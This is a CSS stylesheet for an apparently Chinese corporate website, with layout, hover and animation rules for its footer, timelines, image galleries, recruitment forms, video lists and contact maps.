.footer .col-md-6 ul li a i{ opacity:0; transition:all 0.3s; line-height:24px; display:inline-block; vertical-align:middle; margin-top:-4px;}
.footer .col-md-6 ul li a:hover i{ opacity:1;}
.footer .col-md-6 ul li a:hover{ color:#fff;}



.ft_right h5{ text-align:right; line-height:16px; margin-bottom:20px;}
.ft_right h5 a{ font-size:14px; font-weight:bold; color:#fff; padding:0 31px; line-height:16px; display:inline-block;}
.ft_right h5 a:nth-child(2){ border-left:1px solid #fff;}
.ft_right h5 select{ background:none; border:none; box-shadow:0px; outline:none; width:150px; color:#fff; font-weight:bold;}
.ft_right h5 select option{ color:#333;}
.ft_ewm{ width:56px; display:inline-block; position:relative;}

.ft_ewm:hover .ewm_img{ opacity:1; pointer-events: auto;}
.ft_ewm .ewm_img{ position:absolute; top:0; left:-115px; width:100px; height:100px; padding:4px; box-sizing:border-box; background:#fff; opacity:0; pointer-events: none; transition:all 0.6s;}
.ft_ewm .ewm_img:after{ content:''; position:absolute; right:-6px; top:50%; margin-top:-10px;
	width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 6px solid #fff;
    border-bottom: 8px solid transparent;
}

.ft_ewm:first-child{ margin-right:20px; margin-left:16px;}
.ft_ewm i{ display:block; font-size:56px; color:#c2c1c1;}
.ft_ewm span{ color:#fff;}
.ft_fx{ text-align:left; color:#fff; padding-left:29px;}
.ft_right .ft_fx h5{ font-size:14px; font-weight:bold; text-align:left;}
.ft_fx a{ display:inline-block; margin-left:6px; text-decoration:none;}
.ft_fx a i{ font-size:24px; color:#d9d8d8; transition:all 0.3s;}
.ft_fx a:last-child i{ font-size:22px;}
.ft_fx a:hover i{ color:#fff;}
.ft_di{ background:#004ea2; color:#fff; padding:15px 0;}
.ft_di p{ margin:0;}
.ft_di p span{ display:inline-block; margin:0 15px;}
.ft_di p a{ display:inline-block; margin:0 15px; color:#fff;}



.n_banner{ height:299px;}

.n_zhong{ padding-top:40px;}
.ny_biao{ background:#004ea2; color:#fff; font-size:28px; text-align:center; padding:24px 0; }
.ny_left{ margin-bottom:70px;}
.ny_left ul{ margin:0; padding:0;}
.ny_left ul li{ list-style:none; margin-top:6px}
.ny_left ul li a{ font-size:16px; line-height:40px; background:#ededed; color:#333; padding-left:30px; position:relative; display:block; text-decoration:none; transition:all 0.3s;}
.ny_left ul li a i{ position:absolute; right:20px; top:0; line-height:40px; font-size:14px; color:#828080; transition:all 0.3s;}
.ny_left ul li a.active{ color:#004ea2; font-weight:bold;}
.ny_left ul li a.active i{ color:#004ea2;}
.ny_left ul li a:hover{ color:#004ea2;}
.ny_left ul li a:hover i{ color:#004ea2; right:25px;}



.ab_r_biao{ font-size:24px; color:#333; padding-bottom:10px; border-bottom:1px solid #dedede; line-height:24px;}
.ab_r_biao span{pointer-events: none;}
.weizhi{ color:#666; vertical-align:middle; font-size:14px;}
.weizhi i{ display:inline-block; vertical-align:middle; color:#004ea2;}
.weizhi a{ color:#666; transition:all 0.3s;}
.weizhi a:hover{ color:#004ea2;}
.weizhi a:last-child{ color:#004ea2;}
.ab_content{ padding-top:15px; padding-bottom:40px;}
.ab_content p{ line-height:26px; color:#666; font-size:15px; text-indent:2em;}
.ab_content p img{ margin-left:-2em;}
.ab_content img{ max-width:100%; margin:10px 0;}

.qianmin{ width:100%; height:139px; margin-top:20px; background:url(../images/qianming.jpg) center right no-repeat;}

.ab_3{ padding-bottom:60px;}
.ab_3s{ background:#eeeeee;}
.ab_3s:first-child{ margin-bottom:20px;}

.ab_3s:last-child{ margin-top:20px;}
.ab_3s:first-child .caption{ padding-left:20px;}
.ab_3s:last-child .caption{ padding-right:20px;}
.ab_3s .col-md-6 .caption{ overflow:hidden;}
.ab_3s .col-md-6 .caption img{ transition:all 1s;}
.ab_3s .col-md-6 .caption img:hover{ transform:scale(1.1,1.1);}
.ab_3ss .row{ margin:0 -10px;}
.ab_3ss .col-md-4{ padding:0 10px;}
.ab_3ss .caption{ position:relative;}
.ab_3ss .caption .wh_cap{ position:absolute; background:rgba(0,0,0,0.75); color:#fff; bottom:0; left:0; right:0; padding:0px 25px; height:40px; padding-top:2%; box-sizing:border-box; transition: all 0.6s; overflow:hidden;}
.ab_3ss .caption .wh_cap span{ font-size:20px; font-weight:bold; margin-bottom:30px; text-align:center; display:block;}
.ab_3ss .caption .wh_cap h5{ font-weight:bold; font-size:16px;}
.ab_3ss .caption .wh_cap p{ line-height:26px; font-size:16px;}
.ab_3ss .caption:hover .wh_cap{ height:100%; padding-top:20%;}

.ab_3s .caption{ padding:30px 50px;}
.ab_3s .caption h3{ font-size:20px; font-weight:bold; color:#004ea2;}
.ab_3s .caption p{ font-size:16px; color:#666; line-height:28px;}


.time_sj .row .col-md-2{ width:12%;}
.time_sj .row .col-md-10{ width:88%;}
.time_sj.fade{ display:none;}
.time_sj.fade.active{ display:block;}
.time_sj{ padding-top:20px;}
.time_sj .row .col-md-2 p{ font-weight:bold;}
.time_sj p{ font-size:16px; color:#666; line-height:26px; transition:all 0.6s; cursor:pointer;}
.time_sj .row:hover p{ color:#004ea2; font-weight:bold;}
.ry_time{ margin:0; padding:0;}
.ry_time li{ display:inline-block; padding-right:20px; border-right:1px solid #dedede; margin-right:10px; line-height:18px; font-size:18px; list-style:none;}
.ry_time li a{ color:#333; text-decoration:none;}
.ry_time li.active a{ font-weight:bold; color:#004ea2;}


.ry_imgs{}
.ry_imgs .caption{ margin-bottom:20px;}
.ry_imgs .caption .ry_img{ position:relative; cursor:pointer; overflow:hidden;}
.ry_imgs .caption .ry_img img{ transition:all 1s;}
.ry_imgs .caption .ry_img:after{ content:''; width:100%; height:100%; background:url(../images/fdj.png) center center no-repeat rgba(0,0,0,0.2); z-index:2; position: absolute; left:0; top:0; opacity:0; transition:all 0.6s;pointer-events: none; display:none;}
.ry_imgs .caption:hover .ry_img:after{ opacity:1;}
.ry_imgs .caption span{ display:block; line-height:30px; font-size:16px; color:#666;}
.ry_imgs .caption:hover .ry_img img{ transform: scale(1.1,1.1);}

.ry_baibj{ background:rgba(255,255,255,0.6); padding:0 30px; margin-left:-30px; padding-top:10px;}
.ry_baibj h3{ color:#333;}
.ry_baibj h5{ color:#666; font-size:16px; line-height:26px; margin-bottom:20px;}
.ry_baibj .row{ margin:0 -22px;}
.ry_baibj .row .col-md-4{ padding:0 22px;}

.fanye{ text-align:center; padding:30px 0;}
.fanye a{ display:inline-block; padding:6px 12px; border:1px solid #ddd; background:#fff; color:#666; text-decoration:none;}
.fanye a:hover{ color:#0e90d2; border:1px solid #0e90d2;}
.fanye a.active{ background:#0e90d2; border:1px solid #0e90d2; color:#fff;}
.fanye a.active:hover{ color:#fff; border:1px solid #0e90d2;}
.fanye a.cur{ color:#999; border:1px solid #eee; pointer-events: none}


.swiper4 .swiper-button-prev4{ left:0;}
.swiper4 .swiper-button-next4{ right:0;}
.swiper4 .swiper-button-prev4,.swiper4 .swiper-button-next4{ width:30px; height:30px; border:2px solid #666; color:#666; background:#fff; text-align:center; line-height:30px; border-radius:50%; opacity:1;pointer-events: auto;}
.swiper4 ul{ padding-left:0px;}
.swiper4 .swiper-slide{ list-style:none;}
.swiper4 .swiper-slide a{  height:73px;display:block; padding-top:38px; border-right:1px solid #dedede; line-height:34px; text-align:center; font-family:Arial; color:#333; font-size:18px; background:url(../images/lc_3s.png) left top repeat-x #eee; text-decoration:none;}
.swiper4 .swiper-slide a.active{ background:url(../images/lc_3.png) left top repeat-x #004ea2; color:#fff;}


.swiper4.active{ position:fixed; top:0; left:auto; right:auto; width:995px;}
.fzlc_list.active{ margin-top:83px;}



.fzlc_list{ height:500px; overflow:auto; margin-bottom:80px;}
.fzlc_list::-webkit-scrollbar {display:none}
.lc_list{ margin-bottom:30px; padding-top:20px;}
.lc_list h3{ padding-left:68px; color:#4c4948; padding-bottom:8px; border-bottom:1px solid #dedede; margin-top:0px;}
.lc_list .caption{ padding-left:68px; background:url(../images/bj.png) left top repeat-y;}
.lc_list .caption p{ position:relative; font-size:16px; color:#4c4948; margin:15px 0;}
.lc_list .caption p:after{ content:''; width:6px; height:6px; border-radius:50%; background:#333; position:absolute; left:-30px; top:50%; margin-top:-3px;}


.come_on_right{ padding-bottom:80px;}
.comeon_down{ margin:0; padding:0;}
.comeon_down li{ list-style:none; display:inline-block; margin-right:10px;}
.comeon_down li a{ font-size:16px; border:2px solid #666464; display:block; vertical-align:middle; padding:5px 10px; text-decoration:none; color:#666464; background:#fff; transition:all 0.3s;}
.comeon_down li a i{ font-size:14px; display:inline-block; text-align:center; margin-left:15px; transition:all 0.3s;}
.comeon_down li a.active{ background:#004ea2; color:#fff; border:2px solid #004ea2;}
.comeon_down li a.active i{ transform:rotate(90deg);}
.comeon_down li a:hover{ color:#004ea2; border:2px solid #004ea2;}
.comeon_down li a.active:hover{ color:#fff;}
.down_list ul{ margin:0; padding:0;}
.down_list ul li{ list-style:none; padding:10px 0; border-bottom:1px solid #f1f1f1;}
.down_list ul li a{ text-decoration:none; font-size:16px; color:#3d3e38; line-height:26px; padding-right:90px; position:relative; display:block;overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;}
.down_list ul li a strong{ margin-right:6px;}
.down_list ul li a span{ font-size:14px; font-family:Arial; color:#666; position:absolute; right:0; top:0;}
.down_list ul li:hover a{ color:#004ea2; font-weight:bold;}


.form_zd{ font-size:14px; border-bottom:1px solid #dedede; padding-bottom:15px;}
.form_zd input{ outline:none;}
.form_zd button{ outline:none;}
.zhandian_ss h6{ color:#666; padding-left:10px; margin:15px 0;}
.ss_list ul{ margin:0; padding:0;}
.ss_list ul li{ list-style:none; padding:10px 0; border-bottom:1px solid #f1f1f1;}
.ss_list ul li a{ text-decoration:none; font-size:16px; color:#3d3e38; line-height:26px; transition:all 0.3s;}
.ss_list ul li a strong{ margin-right:6px;}
.ss_list ul li p{ color:#666; line-height:24px; margin-top:10px; margin-bottom:0px; transition:all 0.3s;}
.ss_list ul li:hover a{ color:#004ea2;}
.ss_list ul li:hover p{ color:#004ea2;}


.jr_name{ font-size:24px; color:#004ea2;}
.jr_name span{ margin-left:30px;}
.jiaru_content{ padding-top:20px; padding-bottom:80px;}
.jiaru_content img{ max-width:100%;}
.jiaru_content p{ line-height:28px; color:#666; font-size:16px;}

.nry_more{ border-bottom:1px dashed #dedede; padding-bottom:0px;}
.nry_more span{ color:#999; margin-right:15px; display:inline-block;}
.nry_more span i{ vertical-align:middle; display:inline-block; margin:0 6px;}
.nry_more span .icon-dayin2{ font-size:24px;}
.nry_more .nry_fh{ margin-top:-8px;}
.nry_more .nry_fh a{ color:#999; display:inline-block; text-decoration:none;}
.nry_more .nry_fh a i{ font-size:34px; display:block; overflow:hidden; line-height:38px; text-align:center;}
.nry_more .nry_fh a i.icon-liebiao{ font-size:42px; margin:0; width:46px; line-height:34px;}


.chengzhanggushi{background:linear-gradient(to right,#fff,#fff,#fff) no-repeat bottom / 1920px 44px;}
.gs_list{ background:#fff; margin-bottom:10px;}
.gs_list:last-child{ margin-bottom:0px;}
.gs_list .row{ margin:0;}
.gs_list .row .col-md-6{ padding:0;}
.gs_list .caption{ padding:10px 35px;}
.gs_list .caption h3{ color:#004ea2; margin-bottom:15px;}
.gs_list .caption h4{ color:#004ea2; margin-bottom:30px;}
.gs_list .caption h5{ font-size:16px; color:#4c4948; color:#004ea2; line-height:24px;}
.gs_list .caption p{ color:#4c4948; line-height:30px; font-size:16px;}


.swiper5_tan{ position:fixed; width:100%; height:100%; z-index:9999; background:rgba(0,0,0,0.7); left:0; top:-100%; opacity:0;pointer-events: none; transition:all 0.6s;}
.swiper5_tan.active{ opacity:1;pointer-events: auto; top:0;}
.swiper5_tan .swiper-button-prev{ left:10%;}
.swiper5_tan .swiper-button-next{ right:10%;}
/*.swiper5_tan .swiper-container {
      width: 100%;
      height: 100%;
    }*/
.swiper5_tan .swiper-slide {
      text-align: center;
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
.gallery-top{ width:100%; height:80%;}
.dihei_swp{ width:100%; height:20%; background:#000;}
.gallery-thumbs{ width:50%; height:100%; padding-bottom:0px;}
.gallery-thumbs.swiper-container{}
.gallery-thumbs .swiper-pagination{ color:#fff; top:15px; bottom:auto;}
.swp_content{ width:100%; color:#fff;}
.swp_content p{ margin-top:20px;}
.swiper5_guan{ position:absolute; top:0px; right:0px; width:60px; height:60px; background:#000; z-index:99999; background:url(../images/colse.jpg) center center no-repeat; overflow:hidden;}

.gallery-thumbs .swiper-slide .swp_content{ border:2px solid #000; opacity:0.7; transition:all 0.3s;}
.gallery-thumbs .swiper-slide.swiper-slide-active .swp_content{ border:2px solid #fff; opacity:1;}

.jr_huanjing .row .col-md-4{ margin-bottom:30px;}
.jr_huanjing .row .col-md-4:nth-child(7){ margin-bottom:0px;}
.jr_huanjing .row .col-md-4:nth-child(8){ margin-bottom:0px;}
.jr_huanjing .row .col-md-4:nth-child(9){ margin-bottom:0px;}
.jr_huanjing .row .col-md-4 .caption{ position:relative; cursor: pointer; overflow:hidden; height:232px;}
.jr_huanjing .row .col-md-4 .caption:after{ width:100%; height:100%; content:''; position:absolute; left:0; top:0; background:url(../images/fdj.png) center center no-repeat rgba(0,0,0,0.1); opacity:0; transition:all 0.3s;}
.jr_huanjing .row .col-md-4 .caption:hover:after{ opacity:1;}
.jr_huanjing .row .col-md-4 .caption img{ transition:all 1s;}
.jr_huanjing .row .col-md-4 .caption:hover img{ transform:scale(1.1,1.1);}
.jr_huanjing .row .col-md-4 .caption span{ position:absolute; display:block; left:0; right:0; bottom:0; background:rgba(0,0,0,0.7); color:#fff; font-size:16px; padding:10px 15px;overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;}

.ny_left.w ul li a{ background:#ededed;}
.new_video{ position:relative; cursor: pointer;}
.new_video span{ width:100%; position:absolute; left:0; bottom:0; right:0; background:rgba(0,0,0,0.6); color:#fff; text-align:center; height:40px; line-height:40px;}
.new_video:before{ content:''; width:100%; height:calc(100% - 40px); -webkit-height:calc(100% - 40px); position:absolute; left:0; top:0; background:url(../images/v.png) center center no-repeat rgba(0,0,0,0.3); opacity:0; transition:all 0.3s; pointer-events: none;}
.new_video:hover:before{ opacity:1;}

.new_ss{ padding:30px; background:#ededed; margin-top:30px; margin-bottom:20px;}
.new_ss h1{ font-size:24px; color:#333; margin-top:0px;}
.new_ss input{ border-radius:0;}
.new_ss select{ border-radius:0;}
.new_ss button{ width:100%; background:#004ea2; color:#fff; border:none; border-radius:0;}


.ab_r_biao span.biao{ color:#464646;}
.zhaopin2{ background:#eeeeee;}
.form_hearde{ background:#004ea2; padding:12px 0; color:#fff; font-size:18px; padding-left:40px; font-weight:bold;}
.form_body{ padding:50px 135px; background:#fff; padding-bottom:80px;}
.form_body label{ font-size:16px; color:#333; font-weight:normal; line-height:38px; margin-right:15px;}
.form_body input{ color:#333; line-height:36px; border:1px solid #d6d6d6; outline:none; text-indent:1em;}
.form_body span{ margin-right:15px;}
.form_body span label{ margin-right:6px;}
.form_body span input{ height:autol; border:none;}
.form_body select{ color:#333; height:38px; box-sizing:border-box; border:1px solid #d6d6d6; width:155px; outline:none;}
.form_body textarea{ line-height:24px; color:#666; border:1px solid #d6d6d6; width:610px; outline:none;}
.yz_img span{ background:#dedede; width:170px; padding-left:22px; height:40px; line-height:40px; display:inline-block; cursor:pointer; font-size:16px; font-weight:bold;
background:linear-gradient(to bottom,#dedede,#dedede,#dedede) no-repeat left / 80px 40px;
}
.yz_img p{ display:inline-block; color:#999; margin-left:-85px; pointer-events: none;}
.form-group.btn{ padding-left:95px;}
.form-group.btn button{ border:none; margin-right:30px; width:160px; height:38px; line-height:38px; text-align:center; background:#004ea2; color:#fff;}


.zhaopin1{ background:#eeeeee; padding-bottom:10px;}
.zhaopin1 .panel.panel-default{ box-shadow:none; border:none; padding:0;}
.zhaopin1 .panel-heading{ border:none; padding:0;}
.zhaopin1 .panel-heading a{ background:#004ea2; padding:10px 15px; text-decoration:none; display:block; color:#fff; font-size:16px; font-weight:bold; padding-left:50px;}
.zhaopin1 .panel-heading a .mlgb{ font-size:14px; font-weight:normal; line-height:24px; margin-top:-1px;}
.zhaopin1 .panel-heading a .mlgb{ padding-right:40px; background:url(../images/zp_2.png) right center no-repeat;}
.zhaopin1 .panel-body{ background:#fff; box-shadow:none; border:none; padding:30px 0; position:relative;}
.zhaopin1 .panel-body .table td{ border:none;}
.zhaopin1 .panel-body .table-responsive{ padding:0 40px; border-bottom:1px solid #dedede;}
.zhaopin1 .panel-body .zp_content{ padding:10px 40px;}
.zhaopin1 .panel-body .zp_content h4{ margin-top:15px; font-size:16px;}
.zhaopin1 .panel-body .zp_content p{ line-height:24px; color:#666;}
.zhaopin1 .panel-body a{ position:absolute; right:0; bottom:0; width:150px; height:50px; line-height:50px; text-align:center; color:#fff; background:#004ea2; display:block;}
.zhaopin1 .panel-heading a.collapsed .mlgb{ background:url(../images/zp_1.png) right center no-repeat !important;}


.video_muye .caption{ margin-top:20px;}
.video_muye .caption a{ text-decoration:none;}
.video_muye .caption h5{ color:#333;}
.video_muye .caption .video_img{ position:relative;}
.video_muye .caption .video_img:after{ content:''; width:100%; height:100%; position:absolute; left:0; top:0; background:url(../images/v.png) center center no-repeat rgba(0,0,0,0.2); transition:all 0.3s; opacity:0; z-index:2;}
.video_muye .caption:hover .video_img:after{ opacity:1;}


.gaosu_list{ background:#eeeeee; margin:10px 0; transition:all 0.3s;}
.gaosu_list:nth-child(2n) .caption{ padding-right:0px; padding-left:30px;}
.gaosu_list .caption{ padding-top:20px; padding-right:30px;}
.gaosu_list .caption h4{ color:#4c4948;}
.gaosu_list .caption p{ color:#4c4948; line-height:26px; font-size:16px; text-indent:2em;}
.gaosu_list .caption a{ padding:5px 30px; border:1px solid #333; display:inline-block; color:#666; margin-top:20px;}
.gaosu_list:hover{ background:#004ea2;}
.gaosu_list:hover .caption h4{ color:#fff;}
.gaosu_list:hover .caption p{ color:#fff;}
.gaosu_list:hover .caption a{ color:#fff; border:1px solid #fff; }


.video_more{ color:#4c4948; margin:10px 0;}
.video_more strong{ font-size:16px;}
.video_more span{ margin:0 20px; color:#4c4948; display:inline-block;}
.video_more span i{ font-size:14px; color:#4c4948; margin-right:4px;}
.video_tuijian ul{ padding:0; margin:0 -15px;}
.video_tuijian ul li{ list-style:none; width:20%; padding:0 15px; float:left;}
.video_tuijian ul li .video_img{ position:relative;}
.video_tuijian ul li .video_img:after{ content:''; width:100%; height:100%; position:absolute; left:0; top:0; background:url(../images/vs.png) center center no-repeat rgba(0,0,0,0.2); transition:all 0.3s; opacity:0; z-index:2;}
.video_tuijian{ padding-top:10px; border-top:1px solid #f3f3f3; margin-top:50px;}
.video_tuijian ul li:hover .video_img:after{ opacity:1;}
.video_tuijian ul li a{ text-decoration:none;}
.video_tuijian ul li p{ color:#666; margin:5px 0;}


.gaosu_dp{ font-size:16px; color:#333; padding:20px 0; padding-left:60px; background:url(../images/deng.png) left center no-repeat; line-height:30px; border-bottom:3px solid #004ea2;}
.gaosu_xuan{ margin:10px 0;}
.gaosu_xuan select{}
.gaosu_muye2 textarea{ border-radius:0;}
.gaosu_xuan{ position:relative; padding-left:50px;}
.gaosu_xuan span{ position:absolute; left:0; top:8px; font-weight:bold; color:#666;}
.gaosu_xuan select{ border-radius:0; width:15%;}
.gaosu_muye2 button{ margin-top:10px; padding:5px 50px; background:#004ea2; color:#fff; font-size:16px; display:inline-block; border:none; outline:none;}



.cy_shang{padding-top:200px;}
.cy_shang h1{ text-align:center; color:#fff; font-size:40px; text-shadow:1px 2px 4px rgba(0,0,0,0.6);}
.cy_shang h4{ width:60%; margin:0 auto; color:#fff; font-weight:bold; text-align:center; line-height:30px; text-shadow:1px 2px 4px rgba(0,0,0,0.6);}
.cy_shang .row{ margin-top:120px;}
.cy_shang .caption{ margin-bottom:-50px; box-shadow:0px -2px 6px rgba(0,0,0,0.3); cursor:pointer;}
.cy_shang .caption span{ font-size:24px; font-weight:bold; text-align:center; display:block; height:50px; line-height:50px; background:#fff; transition:all 0.3s;}
.cy_shang .caption.active span{ background:#004ea2; color:#fff;}

.cy_xia{ background:url(../images/cy_2.jpg) center top repeat-y; padding-top:90px; padding-bottom:62px;}
.cy_xia .row{ height:0; opacity:0; overflow:hidden; transition:all 0.3s;}
.cy_xia .row.active{ height:auto; opacity:1;}
.xia_qy_text{ background:#fff; padding:12px 0; transition:all 0.6s;}
.xia_qy_text h4{ text-align:center; color:#333; transition:all 0.6s; margin-bottom:12px;overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;}
.xia_qy_text a{ width:90px; height:32px; line-height:30px; border:1px solid #dedede; text-align:center; display:block; margin:0 auto; color:#666; transition:all 0.6s;}
.cy_xia .caption:hover .xia_qy_text{ background:#004ea2;}
.cy_xia .caption:hover .xia_qy_text h4{ color:#fff;}
.cy_xia .caption:hover .xia_qy_text a{ color:#fff; border:1px solid #fff;}


.cyn_content{ padding-top:15px; padding-bottom:40px;}
.cyn_content p{ line-height:26px; color:#666; font-size:15px; text-indent:2em;}
.cyn_content .row{ margin:0 -6px;}
.cyn_content .row .col-md-6{ padding:0 6px; margin-bottom:12px;}
.cyn_content .row .col-md-12{ padding:0 6px;}


.cy_gengduo{ color:#666; margin-right:40px;}
.cy_zoujin{ color:#666;}
.cy_gengduo i{ font-size:12px; color:#666;}
.cy_zoujin i{ font-size:12px; color:#666;}
.cy_gengduo:hover{ color:#004ea2;}
.cy_gengduo:hover i{ color:#004ea2;}
.cy_zoujin:hover{ color:#004ea2;}
.cy_zoujin:hover i{ color:#004ea2;}

.lx_map_1,.lx_map_2{ display:none;}
.lx_map_1.active,.lx_map_2.active{ display:block;}

.lx_left{ padding-bottom:100px;}
.lx_left h3{ padding-bottom:15px; color:#004ea2; background:linear-gradient(to right,#004ea2,rgba(0,78,162,0)) no-repeat left bottom / 400px 6px; margin-bottom:40px;}


.new_li{ background:#ededed; padding:20px; margin-bottom:20px;}
.new_li .caption h4{ margin-top:0px;}
.new_li .caption h4 a{ color:#333; text-decoration:none; transition:all 0.3s;}
.new_li .caption:hover h4 a{ color:#004ea2;}
.new_li .caption span{ color:#999; font-size:12px;}
.new_li .caption p{ line-height:24px; color:#666; border-top:1px dashed #dedede; padding-top:8px; margin-top:10px; margin-bottom:0px;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;}



.map_dingwei{ position:relative;}
.map_dingwei span{ position:absolute; font-size:14px; color:#fff; top:47%; right:30%; opacity:0; transition:all 0.3s;}
.map_dingwei span:nth-child(2){ position:absolute; font-size:14px; color:#0073ba; top:40%; right:34%; opacity:0; transition:all 0.3s;}
.map_dingwei span.active{ opacity:1;}
.lxsd_1 i,.lxsd_2 i,.lxsd_22 i,.lxsd_3 i,.lxsd_4 i,.lxsd_5 i,.lxsd_6 i,.lxsd_7 i,.lxsd_8 i,.lxsd_9 i,.lxsd_10 i{ font-size:24px;}
.map_dingwei .lxsd_1{ position:absolute; right:26%; top:44.5%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_2{ position:absolute; right:26%; top:44%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_22{ position:absolute; right:26%; top:44%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_3{ position:absolute; right:26%; top:44.5%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_4{ position:absolute; right:26%; top:44.5%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_5{ position:absolute; right:25%; top:44%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_6{ position:absolute; right:23.5%; top:41%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_7{ position:absolute; right:26%; top:44%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_8{ position:absolute; right:26%; top:44.5%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_9{ position:absolute; right:26%; top:44.5%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.map_dingwei .lxsd_10{ position:absolute; right:30%; top:36%; color:#fff; opacity:0; transition:all 0.3s; text-shadow:2px 2px 4px rgba(0,0,0,0.3);}
.lxsd_1.active,.lxsd_2.active,.lxsd_22.active,.lxsd_3.active,.lxsd_4.active,.lxsd_5.active,.lxsd_6.active,.lxsd_7.active,.lxsd_8.active,.lxsd_9.active,.lxsd_10.active{ opacity:1;}

.lx_guojia{ margin-bottom:20px; margin-left:-28px; width:calc(100% + 28px);}
.lx_guojia a{ float:left; display:block; width:calc(50% - 7px); height:35px; line-height:35px; font-size:18px; text-align:center; background:#666464; color:#c9caca; text-decoration:none;}
.lx_guojia a:nth-child(1){ margin-right:14px;}
.lx_guojia a.active{ color:#fff; font-weight:bold; background:#004ea2;}

.lx_muye{ background:#e6e6e6; padding-top:40px; padding-bottom:60px;}
.lx_ul{ height:520px; overflow:auto;}
.lx_ul.fade{ display:none;}
.lx_ul.fade.active{ display:block;}

.lx_right{ padding-left:28px; padding-top:20px;}
.lx_li{ color:#666; position:relative; margin-top:20px; cursor:pointer;}
.lx_li:after{ position:absolute; width:8px; height:8px; background:#9fa0a0; left:-28px; top:6px; content:'';}
.lx_li.active{ color:#0073ba;}
.lx_li.active:after{ background:#004ea2;}
.lx_li p{ line-height:26px; font-size:16px;}
.lx_right #myTab{ color:#666; font-size:18px; padding:0;}
.lx_right #myTab li{ display:inline-block; font-size:18px;}
.lx_right #myTab li a{ color:#464646; text-decoration:none;}
.lx_right #myTab li.active a{ color:#0073ba;}


.linian_ny_right{ padding-bottom:80px;}
.jiaru_linian{ padding-top:30px;}
.jiaru_linian .col-md-3 a{ display:block; position:relative;}
.jiaru_linian .col-md-3 a img{ margin:0 auto; display:block; transition:all 0.6s; max-width:100%;}
.jiaru_linian .col-md-3 a img:last-child{ position:absolute; left:0; right:0; margin:0 auto; top:0; opacity:0;}
.jiaru_linian .col-md-3 a:hover img{
    -moz-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    transform:scaleX(-1);
    filter:FlipH;}
.jiaru_linian .col-md-3 a:hover img:last-child{ opacity:1;}
.jiaru_linian .col-md-3 a.active img:first-child{ opacity:0;}
.jiaru_linian .col-md-3 a.active img:last-child{ opacity:1;
    -moz-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    transform:scaleX(-1);
    filter:FlipH;}
	
/*.jiaru_linian .col-md-3 a{ display:block; position:relative;}
.jiaru_linian .col-md-3 a img{ margin:0 auto; display:block;}
.jiaru_linian .col-md-3 a img:last-child{ transition:all 0.6s; display:none; position:absolute; left:0; right:0; margin:0 auto; top:0;
    -moz-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    transform:scaleX(-1);
    filter:FlipH;
	}
.jiaru_linian .col-md-3 a.active img:first-child{ display:none;}
.jiaru_linian .col-md-3 a.active img:last-child{ display:block;}
.jiaru_linian .col-md-3 a.active{ transition:all 0.6s;
    -moz-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    transform:scaleX(-1);
    filter:FlipH;}*/
.jiaru_linian p{ padding:50px 130px; position:relative; font-size:18px; line-height:30px; text-indent:2em;}
.jiaru_linian p:after{ content:''; width:59px; height:38px; background:url(../images/dou.png) center center no-repeat; position:absolute; left:35px; top:20px;}
.jiaru_linian p:before{ content:''; width:59px; height:38px; background:url(../images/dou.png) center center no-repeat; transform:rotate(180deg); position:absolute; right:35px; bottom:20px;}
.jr_linian_1{ position:relative;}
.jr_linian_1 .h4_1{ position:absolute; left:15%; top:48%; width:180px; font-size:16px; color:#666;}
.jr_linian_1 .h4_2{ position:absolute; right:15%; top:29%; width:140px; font-size:16px; color:#666;}
.jr_linian_1 .h4_3{ position:absolute; right:8%; bottom:4%; width:230px; font-size:16px; color:#666;}


.jr_linian_2{ position:relative; margin-top:30px; margin-bottom:60px;}
.jr_linian_2 .h4_1{ position:absolute; left:8%; width:195px; top:-2%;}
.jr_linian_2 .h4_1 h4{ text-align:right;}
.jr_linian_2 p{ line-height:24px; color:#666; font-size:16px;text-align: justify;}
.jr_linian_2 .h4_2{ position:absolute; right:0%; width:200px; top:2%;}
.jr_linian_2 .h4_3{ position:absolute; left:10%; width:180px; bottom:-2%;}
.jr_linian_2 .h4_4{ position:absolute; right:0%; width:200px; bottom:-12%;}

.jr_linian_3{ position:relative;}
.jr_linian_3 .h4_1{ position:absolute; left:20%; top:2%; width:220px; font-size:16px; color:#666; line-height:30px;}
.jr_linian_3 .h4_2{ position:absolute; right:15%; bottom:-5%; width:250px; font-size:16px; color:#666; line-height:30px;}



.jr_linian_4{ position:relative;}
.jr_linian_4 .h4_1{ position:absolute; top:6%; left:22%; width:160px; height:160px; background:#e8554c; border-radius:50%; color:#fff; display:inline-table;}
